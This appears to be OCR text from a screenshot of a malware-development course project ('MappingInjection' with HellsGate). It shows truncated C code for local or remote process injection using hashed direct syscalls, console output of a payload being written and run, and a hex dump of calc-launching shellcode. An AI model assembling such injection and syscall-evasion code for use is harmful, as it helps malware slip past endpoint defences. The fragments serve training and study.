 Release
x64
Local Windows Debugger
Live Share
Error List
main.c
main.c
main.c
(Global Scope)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "structs.h"
// comment to enable remote-injection code
//
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to target
#define PROCESS_ID  18784
#endif // !LOCAL_INJECTION
// Syscalls Hashes Values
#define NtCreateSection_djb2
#define NtMapViewOfSection_d
#define NtUnmapViewOfSection_
#define NtClose_djb2 0x0DA4FA
#define NtCreateThreadEx_djb2
/*
printf("#define %s%s 0x%p
printf("#define %s%s 0x%p
printf("#define %s%s 0x%p
printf("#define %s%s 0x%p
printf("#define %s%s 0x%p
printf("#define %s%s 0x%p
*/
// this can be used instead
#define SECTION_RWX (SECTION_
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MappingInjection' (3 of 3 pro
dencies
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\MappingInjection\x64\Release> .\HellsGate.exe
[+] Allocated Address At : 0x0000029738490000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF656165050 To 0x0000029738490000
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x0000029738490000 ... [+] DONE
[+] Thread Created With Id : 22084
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
0
0
0
0
QWORD
MS
M
wise
Bit shift
<<
>>
C
(
)
%
÷
7
8
9
×
HellsGate.exe (18976) Properties
General
Statistics
Performance
Threads
Token
Modules
Memory
Environment
Handles
GPU
Co
Hide free regions
Base address Type Size Protection
0x7ffcc4220000 Image: Commit 4 kB R
0x7ffcc434c000 Image: Commit 288 kB R
0x7ffcc43a0000 Image: Commit 548 kB R
0xe82e54d000 Private: Commit 36 kB RW
0xe82e6fd000 Private: Commit 12 kB RW
0xe82e7fe000 Private: Commit 8 kB RW
0xe82e8ff000 Private: Commit 4 kB RW
0xe82e9ff000 Private: Commit 4 kB RW
0x29738370000 Private: Commit 8 kB RW
0x297383d0000 Private: Commit 8 kB RW
0x29738450000 Mapped: Commit 64 kB RW
0x297384a0000 Private: Commit 116 kB RW
0x7ff5ea550000 Private: Commit 4 kB RW
0x7ff656165000 Image: Commit 4 kB RW
0x7ffcacf66000 Image: Commit 4 kB RW
0x7ffcc1c0d000 Image: Commit 20 kB RW
HellsGate.exe (18976) (0x29738490000 - 0x29738491000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................